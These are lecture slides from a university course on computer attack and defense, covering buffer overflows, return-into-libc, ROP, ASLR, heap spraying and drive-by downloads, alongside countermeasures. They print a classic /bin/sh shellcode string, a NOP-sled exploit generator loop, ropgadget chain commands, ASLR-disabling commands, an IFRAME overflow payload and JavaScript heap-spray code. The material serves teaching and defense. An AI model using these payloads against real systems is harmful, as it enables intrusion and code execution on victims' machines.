Slide 1
The Attack and Defense of Computers
Dr. 許 富 皓

Slide 2
Attacking Program Bugs

Slide 3
Attack Types
兩個可以決定程式執行順序且放在data段的資料
Return address
Function pointer
Buffer Overflow Attacks:
  Stack Smashing attacks
  Return-into-libc attacks
  Return-Oriented Programming (ROP)
  Jump-Oriented Programing (JOP)
  Heap overflow attacks
  Function pointer attacks
  .dtors overflow attacks.
  setjump/longjump buffer overflow attacks.
  Heap Spray
Format string attacks:
Integer overflow and integer sign attacks
Code段無法更改

Slide 4
Why Buffer Overflow Attacks Are So Dangerous?
Easy to launch:
  Attackers can launch a buffer overflow attack by just sending a craft string to their targets to complete such kind of attacks.
Plenty of targets:
  Plenty of programs have this kind of vulnerabilities.
Cause great damage:
  An attacker can gain the root privilege of an attacked host through a buffer overflow attack.
Internet worms proliferate through buffer overflow attacks.

Slide 5
Stack Smashing Attacks

Slide 6
Principle of Stack Smashing Attacks
Overwritten control transfer structures, such as return addresses or function pointers, to redirect program execution flow to desired code.
Attack strings carry both code and address(es) of the code entry point.

Slide 7
A Linux Process Layout and Stack Operations
EIP
main()
{ :
G(1);
}
void G(int a)
{
:
H(3);
}
void H(int c)
{
:
}
kernel address space
high address
Libraries
heap
BSS
data
code
env, argv, argc
main
G
stack
H
low address

Slide 8
Explanation of BOAs (1)
G(int a)
{
H(3);
add_g:
}
H( int b)
{ char c[100];
int i=0;
while((c[i++]=getch())!=EOF)
{
}
}
G’s stack frame
b
return address add_g
H’s stack
frame
address of G’s
frame point
ebp
C[99]
0xabc
c
b
a
0xabb
Input String: abc
0xaba
C[0]
esp
i

Slide 9
Explanation of BOAs (2)
Length=108 bytes
G(int a)
{
H(3);
add_g:
}
H( int b)
{ char c[100];
int i=0;
while((c[i++]=getch())!=EOF)
{
}
}
Attack String: xxInjected Codexy0xabc
x : 1 byte
y : 4 bytes
b
return address add_g
addrress oxabc
H’s stack
frame
address of G’s
frame point
ebp
y
x
C[99]
Injected Code
0xabc
0xabb
x
x
0xaba
C[0]
esp
i

Slide 10
Injected Code:
The attacked programs usually have root privilege; therefore, the injected code is executed with root privilege.
The injected code is already in machine instruction form; therefore, a CPU can directly execute it.
  However the above fact also means that the injected code must match the CPU type of the attacked host.
Usually the injected code will fork a shell; hence, after an attack, an attacker could have a root shell.

Slide 11
Injected Code of Remote BOAs
In order to be able to interact with the newly forked root shell, the injected code usually need to execute the following two steps:
  Open a socket.
  Redirect standard input and output of the newly forked root shell to the socket.

Slide 12
Example of Injected Code for X86 Architecture : Shell Code
char shellcode[] = "\xeb\x1f\x5e\x89\x76\x08\x31\xc0\x88\x46\x07\x89\x46\x0c\xb0\x0b\x89\xf3\x8d\x4e\x08\x8d\x56\x0c\xcd\x80\x31\xdb\x89\xd8\x40\xcd\x80\xe8\xdc\xff\xff\xff/bin/sh";

Slide 13
Two Factors for a Successful Buffer Overflow-style Attack(1)
A successful buffer overflow-style attack should be able to overflow the right place (e.g. the place to hold a return address with the correct value (e.g. the address of injected code entry point)).

Slide 14
Two Factors for a Successful Buffer Overflow-style Attack(2)
return address
buffer where the
overflow start
injected code
address of injected code
entry point.
offset between the beginning of the
overflowed buffer and the overflow
target.
The offset and the entry point address are non-predicable. They can
not decided by just looking the source code or local binary code.

Slide 15
Non-predictable Offset
For performance concerns, most compilers don’t allocate memory for local variables in the order they appear in the source code, sometimes some space may be inserted between them. (Source Code doesn’t help)
Different compiler/OS uses different allocation strategy. (Local binaries don’t help)
Address obfuscation insert random number of space between local variables and return address. (Good luck may help)

Slide 16
Non-predictable Entry Point Address
[fhsu@ecsl]#
webserver –a –b security
0xbfffffff
system data
environment variables
argument strings
env pointers
command line arguments
and environment variables
argv pointers
argc
Function main()’s stack frame

Slide 17
Strategies Used by Attackers to Increase Their Success Chance
Repeat address patterns.
Insert NOP (0x90) operations before the entry point of injected code.

Slide 18
NOP Sled
Non-productive instructions used to increase the success rate of a BOA.
Categories:
  Single byte (0x90, 0x41, 0x43, …)
  Multiple byte (0x0D0D0D0D)

Slide 19
Exploit Code Web Sites
Exploit World
MILWORM
Metasploit
Securiteam

Slide 20
An Exploit Code Generation Program
This program uses the following three loop to generate the attack string which contains the shell code.
for(i=0;i<sizeof(buff);i+=4)
*(ptr++)=jump;
for(i=0;i<sizeof(buff)-200-strlen(evil);i++) buff[i]=0x90;
for(j=0;j<strlen(evil);j++) buff[i++]=evil[j];

Slide 21
Return-into-libc Attacks

Slide 22
Return-into-libc
A mutation of buffer overflow attacks.
Utilize code already resided in the attacked programs’ address space, such as libc functions.
Attack strings carry entry point address(es) of a desired libc function, and parameters to the function.

Slide 23
How Parameters and Local Variables Are Represented in an Object File?
execute
abc(int aa)
{ int bb;
bb=aa;
:
:
}
abc:
function prologue
*(%ebp-4)=*(%ebp+8)
function epilogue
aa
return address
compile
previous frame
point
ebp
bb
esp

Slide 24
A Way to Change the Parameters and Local Variables of a Function.
A parameter or a local variable in an object file is represented through its offset between the position pointed by %ebp and its own position.
Therefore, the value of the %ebp register decides where a function to get its parameters and local variables.
In other words, if an attacker can change the content of the memory cells close to the address pointed by %ebp of a function, then she/he can also change the function’s parameters and local variables.

Slide 25
Function Prologue and Epilogue
3
add_three_items:
pushl %ebp
movl %esp, %ebp
subl $4, %esp
movl 12(%ebp), %eax
addl 8(%ebp), %eax
addl 16(%ebp), %eax
movl %eax, -4(%ebp)
movl -4(%ebp), %eax
leave
ret
function prologue
#include <stdio.h>
int add_three_items(int a, int b, int c)
{ int d;
d=a+b+c;
return d;
}
4
function epilogue
leave=movl %ebp,%esp
popl %ebp

Slide 26
Function Calls
main:
pushl %ebp
movl %esp, %ebp
subl $24, %esp
andl $-16, %esp
movl $0, %eax
subl %eax, %esp
movl $1, -4(%ebp)
movl $2, -8(%ebp)
movl $3, -12(%ebp)
subl $4, %esp
pushl -12(%ebp)
pushl -8(%ebp)
pushl -4(%ebp)
call add_three_items
addl $16, %esp
movl %eax, -16(%ebp)
leave
ret
main()
{ int a, b,c,f;
extern int add_three_items();
a=1;
b=2;
c=3;
f=add_three_items(a,b,c);
}
1
2
5
leave=movl %ebp,%esp
popl %ebp

Slide 27
bar:
pushl %ebp
movl %esp, %ebp
subl $40, %esp
leave
ret
main:
pushl %ebp
movl %esp, %ebp
subl $8, %esp
andl $-16, %esp
movl $0, %eax
addl $15, %eax
addl $15, %eax
shrl $4, %eax
sall $4, %eax
subl %eax, %esp
pushl $3
pushl $2
pushl $1
call bar
addl $12, %esp
leave
ret
Example code
void bar(int a, int b, int c) {
char buffer1[5];
char buffer2[10];
}
main(int argc, char *argv[]) {
bar(1,2,3);
}
gcc -S test.c;

Slide 28
high
ret addr (EIP)
esp
bar:
pushl %ebp
movl %esp, %ebp
subl $40, %esp
leave
ret
main:
pushl %ebp
movl %esp, %ebp
subl $8, %esp
andl $-16, %esp
movl $0, %eax
addl $15, %eax
addl $15, %eax
shrl $4, %eax
sall $4, %eax
subl %eax, %esp
pushl $3
pushl $2
pushl $1
call bar
addl $12, %esp
leave
ret
%ebp
ebp
…
$3
$2
$1
ret addr (EIP)
%ebp
…
leave =
movl %ebp, %esp
popl %ebp
heap
low
bss

Slide 29
Explanation of Return-into-libc
h
s
/
n
i
b
/
G(int a)
{
H(3);
add_g:
}
H( int b)
{ char c[10];
overflow occurs
here
}
:
parameter 1, e.g. pointer to /bin/sh
b
any value
return address add_g
abc(), e.g. system()
address of G’s frame point
H’s stack frame
any value
ebp
C[9]
esp
C[0]
abc: pushl %ebp
movl %esp,%ebp

Slide 30
Explanation of Return-into-libc
h
s
/
n
i
b
/
G(int a)
{
H(3);
add_g:
}
H( int b)
{ char c[10];
overflow occurs
here
}
:
parameter 1, e.g. pointer to /bin/sh
b
any value
return address add_g
abc(), e.g. system()
address of G’s frame point
H’s stack frame
any value
ebp
C[9]
movl %ebp,%esp
(an instruction in function epilogue)
esp
C[0]
abc: pushl %ebp
movl %esp,%ebp

Slide 31
Explanation of Return-into-libc
h
s
/
n
i
b
/
G(int a)
{
H(3);
add_g:
}
H( int b)
{ char c[10];
overflow occurs
here
}
:
parameter 1, e.g. pointer to /bin/sh
b
any value
return address add_g
abc(), e.g. system()
address of G’s frame point
H’s stack frame
esp
any value
ebp
any value
C[9]
C[0]
(popl %ebp)
abc: pushl %ebp
movl %esp,%ebp

Slide 32
Explanation of Return-into-libc
h
s
/
n
i
b
/
G(int a)
{
H(3);
add_g:
}
H( int b)
{ char c[10];
overflow occurs
here
}
:
parameter 1, e.g. pointer to /bin/sh
b
esp
any value
(ret)
return address add_g
abc(), e.g. system()
address of G’s frame point
H’s stack frame
any value
ebp
any value
C[9]
C[0]
abc: pushl %ebp
movl %esp,%ebp

Slide 33
Explanation of Return-into-libc
h
s
/
n
i
b
/
After the following two instruction in function system()’s function prologue is executed
pushl %ebp movl %esp, %ebp, the position of %esp and %ebp is shown in the figure.
G(int a)
{
H(3);
add_g:
}
H( int b)
{ char c[10];
overflow occurs
here
}
:
parameter 1, e.g. pointer to /bin/sh
b
any value
return address add_g
ebp
esp
any value
address of G’s frame point
H’s stack frame
any value
C[9]
C[0]
abc: pushl %ebp
movl %esp,%ebp

Slide 34
Properties of Return-into-libc Attacks
The exploit strings don’t need to contain executable code.

Slide 35
Heap/Data/BSS Overflow Attacks

Slide 36
Principle of Heap/Data/BSS Overflow Attacks
Similarly to stack smashing attacks, attackers overflow a sensitive data structure by providing a buffer which is adjacent to the sensitive data structure more data than the buffer can store; hence, to overflow the sensitive data structure.
  The sensitive data structure may contain:
    A function pointer
    A pointer to a string
    … and so on.
Both the buffer and the sensitive data structure may locate at the heap or data or bss section.

Slide 37
Heap and Data/BSS Sections
The heap is an area in memory that is dynamically allocated by the application by using a system call, such as malloc().
  On most systems, the heap grows up (towards higher addresses).
The data section initialized at compile-time.
The bss section contains uninitialized data.
  Until it is written to, it remains zeroed (or at least from the application's point-of-view).

Slide 38
Heap Overflow Example
#define BUFSIZE 16
int main()
{ int i=0;
char *buf1 = (char *)malloc(BUFSIZE);
char *buf2 = (char *)malloc(BUFSIZE);
:
while((*(buf1+i)=getchar())!=EOF)
i++;
:
}
Sensitive data
buf2
buf1

Slide 39
BSS Overflow Example
\0
p
m
t
.
g
..
t
m
t
/
#define BUFSIZE 16
int main(int argc, char **argv)
{ FILE *tmpfd;
static char buf[BUFSIZE], char *tmpfile;
:
tmpfile = "/tmp/vulprog.tmp";
gets(buf);
tmpfd = fopen(tmpfile, "w");
:
}
0x200
\0
d
w
s
s
a
p
/
c
t
e
/
0x100
tmpfile
0x100
0x200
^{buf}

Slide 40
BSS and Function Pointer Overflow Example
int goodfunc(const char *str);
int main(int argc, char **argv)
{ int i=0;
static char buf[BUFSIZE];
static int (*funcptr)(const char *str);
:
while((*(buf+i)=getchar())!=EOF)
i++;
:
}

Slide 41
Function Pointer Attacks

Slide 42
Principle of Function Pointer Attacks
Utilizing a function pointer variable’s adjacent buffer to overwrite the content of the function pointer variable so that it will point to the code chosen by attackers.
A function pointer variable may locate at the stack section, the data section, or at the bss section.

Slide 43
Countermeasures of
Buffer Overflow Attacks

Slide 44
Countermeasures of Buffer Overflow Attacks (1)
Array bounds checking.
Non-executable stack/heap.
Safe C library.
Compiler solutions, e.g.,
  StackGuard
  RAD(return address defender)
Type safe language, e.g. Java.
Static source code analysis.

Slide 45
Countermeasures of Buffer Overflow Attacks (2)
Anomaly Detection, e.g. through system calls.
Dynamic allocation of memory for data that will overwrite adjacent memory area.
Memory Address Obfuscation/ASLR
Randomization of executable Code.
Network-based buffer overflow detection

Slide 46
Array Bounds Checking
Fundamental solution for all kinds of buffer overflow attacks.
High run-time overhead (1 time in some situations)

Slide 47
Non-executable Stack/Heap
A non-executable stack could block the execution of code injected in a stack.
Weakness:
  Disable some original system functions, e.g. signal call handling, nested functions.

Slide 48
Safe C Library
Some string-related C library functions, such as strcpy and strcat don’t check the buffer boundaries of destination buffers, hence, modifying these kinds of unsafe library functions could secure programs that use these function.
Replace strcpy with strncpy, or replace strcat with strncat, … and so on.
Weakness:
  Plenty of other C statements could still results in buffer overflow vulnerabilities.
    E.g. while ((*(ptr+i)=getchar())!=EOF)
    i++;

Slide 49
Compiler Solutions: StackGuard
Put a canary word before each return address in each stack frame. Usually, when a buffer overflow attack is launched, not only the return address but also the canary word will be overwritten; thus, by checking the integrity of the canary word, this mechanism can defend against stack smashing attacks.
Low performance overhead.
Weakness:
  Change the layout of the stack frame of a function; hence, this mechanism is not compatible with some programs, e.g. debugger.
  Only protect return addresses.

Slide 50
Compiler Solutions: RAD
Store another copies of return addresses in a well-protected area, RAR.
When a function is call, instead of saving its return address in its corresponding stack frame, another copy of its return address is saved in RAR. When the function finishes, before returning to its caller, the callee checks the return address in its stack frame to see whether the RAR has a copy of that address. If there is no such address in the RAR, then a buffer overflow attack is alarmed.
Low performance overhead.
Weakness:
  Only protect return addresses.

Slide 51
Type Safe Language, e.g. Java
These kinds of languages will automatically perform array bound checking.
Weakness:
  The majority of programs are not written in these kinds of languages; rewriting all programs with these kinds of languages becomes an impossible mission.

Slide 52
Static Source Code Analysis.
Analyze source code to find potential program statements that could result in buffer overflow vulnerabilities. E.g. program statements like
while((*(buf+i)=getchar())!=EOF)
i++;
are not safe.
Weakness:
  False positives and false negatives.
  Difficulty to obtain the source code.

Slide 53
Anomaly Detection
This mechanism is based on the idea that most malicious code that is run on a target system will make system calls to access certain system resources, such as files and sockets.
This technique has two main parts:
  preprocessing
  monitoring.
Weakness:
  False positives and false negatives.

Slide 54
Randomization of executable Code
This method involves the randomization of the code that is executed in a process.
This approach encrypts instructions of a process, and decrypts instructions when they are prepared to be executed. Because attackers don’t know the key to encrypt their code, their injected code can not be decrypted correctly. As a result their code can not be executed.
Weakness:
  The main assumption of this method is that most attacks that attempt to gain control of a system are code-injection attacks.
  Performance overhead.

Slide 55
Return Oriented Programming (ROP)

Slide 56
Instruction ret
ret ≡ pop eip
:
:
0x08900000
:
ret
:
:
push %ebp
:
:
:
mov %eax, %ebx
call 0x09012000
:
esp
0x09012000
eip
0x08900000
CPU

Slide 57
Machine Code of i386 ret instruction
c3

Slide 58
Using ret and Return Addresses to Execute an Instruction Sequence
:
0x09012800
0x08900200
:
ret
:
:
ret
add $03, %eax
:
ret
mov %eax, %ecx
:
add $03, %eax
ret
mov %eax, %ecx
ret
esp
0x09012800
eip
0x08900200
CPU

Slide 59
Principle of ROP
Use
  a sequence of return addresses stored in the stack segment
  and
  ret instructions in the address space of an attacked process
to execute a sequence of instructions that
reside in the above address space and
complete an attacker’s work.

Slide 60
ROP Gadget _{[wikepedia]}
Each gadget typically ends in a return instruction and is located in a subroutine within the existing program and/or shared library code.
Chained together, these gadgets allow an attacker to perform arbitrary operations on a machine employing defenses that thwart simpler attacks.

Slide 61
Gadget Operation _{[Lays @ BambooFox]}
Example in the following slides using Intel syntax

Slide 62
Write to Registers (1)
pop reg and ret
  Ex., write to both eax and ebx
  pop eax
  pop ebx
  ret

Slide 63
Write to Registers (2)
xchg reg, reg and ret
mov reg, reg and ret
…

Slide 64
Write To Memory
mov [reg], reg
mov [reg+xx], reg

Slide 65
System Call
sys_execve(“/bin/sh”, NULL, NULL)
locate instruction int 0x80
Write the address of“/bin/sh” to the stack
  mov [reg], reg
set register
  pop reg
  eax = 11, ebx = &“/bin/sh”, ecx = 0, edx = 0

Slide 66
Gadget Compiler
Use ROPGadget to find Gadget s
  ropgadget --binary ./file
  ropgadget --binary ./file --opcode
  ropgadget --binary ./file --ropchain
  pip install ropgadget

Slide 67

Return-into-libc in x64 _{- by 劉哲豪}

Slide 68

X64 General purpose Registers (1)
rax, rbx, rcx, rdx, rsi, rdi

Slide 69
X64 General purpose Registers (2)
new registers
  r8, r9, r10, r11, r12, r13, r14, r15
r8
r8w
r8b
r8d

Slide 70
Special Registers
Stack pointer - rsp
base pointer - rbp
program counter - rip

Slide 71
Differences between X32 and X64
Instruction
  almost the same as 32 bits
  add QWORD instruction for 64bits access
    e.g. mov QWORD PTR[RDI], RAX
  push, pop become 8 bytes

Slide 72
System Call
use instruction : syscall
system call number : rax
argument : rdi, rsi, rdx, r10, r8, r9
return value : rax
syscall number is different from 32 bits

Slide 73

System Call Number
http://blog.rchapman.org/posts/Linux_System_Call_Table_for_x86_64/

Slide 74
Calling Convention
32 bits : using stack to transfer arguments
64 bits : using registers to transfer arguments
  user space function first sixth arg:
  rdi, rsi, rdx, rcx, r8, r9
  notice that system call first sixth arg are
  rdi, rsi, rdx, r10, r8, r9
  other arg: put on stack

Slide 75
Ret2lib
address of system()
1. buffer overflow
address of /bin/sh
2. leave :
mov rsp, rbp
pop rbp
call function
system(“/bin/sh”)
rop gadget
ret
3. ret
abitary data
4. rop gadget :
pop rdi
rbp
rbp
ret
buf[8]
rsp
rop gadget :
pop rdi
ret

Slide 76
ASLR

Slide 77
Memory Address Obfuscation/ASLR
This approach randomizes the layout of process components in main memory; hence attackers can only guess
  the address where their injected code reside
  and
  the address of their target functions.
Weakness:
  Change the run-time memory layout specifying by the original file format.
  Increase the complexity of debugging a program.

Slide 78
Aspects of Address Obfuscation (1)
The first is the randomization of the base addresses of memory regions.
  This involves the randomization of the base address of
    the stack
    heap
    the starting address of dynamically linked libraries
    the locations of functions and static data structures contained in the executable.
The second aspect includes permuting the order of variables and functions.

Slide 79
Aspects of Address Obfuscation(2)
The last is the introduction of random length gaps, such as
  padding in stack frames
  padding between malloc allocations
  padding between variables and static data structures
  random length gaps in the code segment, with jumps to get over them.

Slide 80
Memory Address Obfuscation/ASLR - Overview
stack seg.
stack seg.
libraries
stack seg.
libraries
heap seg.
libraries
heap seg.
heap seg.
data seg.
data seg.
code seg.
data seg.
code seg.
code seg.

Slide 81
ASLR on Linux _{[Adrián]}

Slide 82
History
Linux introduced ASLR with kernel 2.6.12 back in 2005, followed by Microsoft, who did the same thing with Vista in 2007.

Slide 83
Legacy Problem
Windows:
  Third party software (and often Windows’ software) contained some DLLs not participating in ASLR, it was easy to build exploits leveraging those libraries.
Linux:
  Linux kernels prior to 2.6.22 had a similar problem where VDSO (linux-vdso.so) was always located at a fixed location.

Slide 84
Current Problem
In spite of ASLR being forced on every process, not every memory area is randomized for all executables.
The code segment (or text segment; .text) of the main binary is located at random locations only if the executable has been compiled as a Position Independent Executable (PIE).

Slide 85
PIE
A position independent executable is compiled in such a way that can be located anywhere in memory and still execute properly without modification.
This is achieved through the use of PC relative addresses instead of absolute addresses.
All shared objects (.so, libraries) are compiled as PIE as it’s mandatory for them to work, thus they’re always at random memory addresses when ASLR is enabled.

Slide 86
Code Example
#include <stdlib.h>
#include <stdio.h>
void* getEIP () {
return __builtin_return_address(0)-0x5;
};
int main(int argc, char** argv){
printf("EIP located at: %p\n",getEIP());
return 0;
}

Slide 87

Compiled without PIE
Command ldd

Slide 88

Compiled with PIE
Notes:
-fPIE -pie

Slide 89
Too much PIE is bad for performance
- Mathias Payermathias.payer

Slide 90
Enable/Disable Linux ASLR_{[Adrián]}
Linux ASLR can be configured through /proc/sys/kernel/randomize_va_space. The following values are supported:
0 – No randomization. Everything is static.
1 – Conservative randomization. Shared libraries, stack, mmap(), VDSO and heap are randomized.
2 – Full randomization. In addition to elements listed in the previous point, memory managed through brk() is also randomized.

Slide 91
Instructions_{[gertvdijk]}
To disable ASLR, run
echo 0 | sudo tee /proc/sys/kernel/randomize_va_space
To enable ASLR, run
echo 2 | sudo tee /proc/sys/kernel/randomize_va_space
The above instructions won't survive a reboot.

Slide 92
Heap Spray and Drive-by Download

Slide 93
Heap Spray_{[Wikipedia][Nozzle]}
Heap spraying is a technique used in exploits to facilitate arbitrary code execution.
Heap spraying is a security threat using a strategy of allocating many objects containing the attacker’s exploit code in an application’s heap.
Heap spraying requires that an attacker use another memory corruption exploit to trigger an attack, but the act of spraying greatly simplifies the attack and increases its likelihood of success.
Notes:
Heap Spray本身不會傷害電腦

Slide 94

Heap Spray Overview _{[Puttaraksa]}

Slide 95
Heap Spray Implementation
JavaScript
ActionScript
Images

Slide 96
Implementation - JavaScript
Heap sprays for web browsers
  are commonly implemented in JavaScript
  and
  spray the heap by
    making copies of a long string
    and
    storing these strings in an array, up to the point where enough memory has been sprayed to cover the area that the exploit targets.
    P.S.: The long string begins with a NOP sled and ends with shellcode.

Slide 97
Implementation - ActionScript
ActionScript
  In July 2009, exploits were found to be using ActionScript to spray the heap in Adobe Flash.

Slide 98
Implementation – Images _{[StackExchange]}
Images
  Heap-spraying can be done through other means, for instance by loading image files into the process.

Slide 99
Memory Corruption Exploit

Slide 100
Sources of Memory Corruption Exploit
Mishandling Tag Attribute Values
Virtual Table
…

Slide 101
Mishandling Tag Attribute Values (1)
HTTP MS IE Malf. IFRAME/EMBED BO _{[Symantec]}
  It is reported that an attacker can exploit this condition by creating a malicious Web page containing a malformed IFRAME, FRAME or EMBED tag.
  Specifically, the attacker creates the IFRAME, FRAME or EMBED tag by specifying large string values for the 'SRC' and 'NAME' properties.
  These values are copied into finite sized process buffers resulting in memory corruption.
Notes:
改變EIP/RIP的值，讓程式到heap段去執行。
造成memory corruption的error

Slide 102
Mishandling Tag Attribute Values (2)_{[Julam]}
<IFRAME SRC=file://BBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBB
BBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBB
:
:
BBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBBB NAME=“CCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCC
:
CCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCC”>
</IFRAME>
Result:
  eip stops at address 0x769f682f

Slide 103
Mishandling Tag Attribute Values (3)_{[Julam]}
memory = new Array();
for (i=0;i<700;i++)
memory[i] = block + shellcode;

Slide 104
Virtual Table _{[Foster et al.]}
The virtual table is a lookup table of functions used to resolve function calls in a dynamic/late binding manner.
Class objects and structures are often stored on the heap.
One field of a class object is a pointer to its virtual table, called virtual-function table pointer.

Slide 105
Virtual Table – Example
For example, two class objects are instantiated on the heap.
A static buffer in one class object is overflowed, trespassing into another neighboring class object.
This trespass overwrites the virtual-function table pointer (vtable pointer) in the second object.
The address is overwritten so that the vtable address points into our own buffer.
We then place values into our own Trojan table that indicate new addresses for the class functions.
One of these is the destructor, which we overwrite so that when the class object is deleted, our new destructor is called.

Slide 106


Virtual Table _{[Foster et al.]} – Overview
low address
*__vptr
char a[100]
*__vptr
char a[100]
high address
Notes:
每個object都是一個變數，型態為class
因為是動態配置，所以位置大部分存在heap段當中
Bypass ASLR

Slide 107
Virtual Table _{[Ratanaworabhan et al.]} – Spraying the Heap
<SCRIPT language="text/javascript">
shellcode = unescape("%u4343%u4343%...");
oneblock = unescape("%u0D0D%u0D0D");
var fullblock = oneblock;
while (fullblock.length<0x40000) {
fullblock += fullblock;
}
sprayContainer = new Array();
for (i=0; i<1000; i++) {
sprayContainer[i] = fullblock + shellcode;
}
</SCRIPT>
Shell Code
NOP Sled
Notes:
unescape : 不要用Unicode(全部轉為2bytes，不足部分用0補齊)的方式儲存起來，直接照著給定的參數儲存至記憶體

Slide 108
Result
Because the size of the sprayed heap area may be tens of MBs, ASLR may not work as expected.

Slide 109
Drive-by Download Attacks _{[wikipedia]}
Download of spyware, a computer virus, or any kind of malware that happens without knowledge of the user.
Drive-by downloads may happen by
  visiting a website
  viewing an e-mail message
  or
  by clicking on a deceptive popup window.
Notes:
通常是打跟web、email相關的攻擊(Ex : Browser)

Slide 110
Clicking on a Deceptive Popup Window
For instance, a user clicks on the window in the mistaken belief
  that it is an error report from his own PC
  or
  that it is an innocuous advertisement popup.
In such cases, the "supplier" may claim that the user "consented" to the download though he was completely unaware of having initiated a malicious software download.

Slide 111
Drive-by Downloads using Web Pages
Features:
  Same appearance as the original webpage
  Secret downloads
  Automatic installation
  Based on vulnerabilities of browsers, plug-ins, or OSes

Slide 112





Client side
WWW
Vulnerable browser
Good web server
Malicious web server
bad.htm
attacker.com
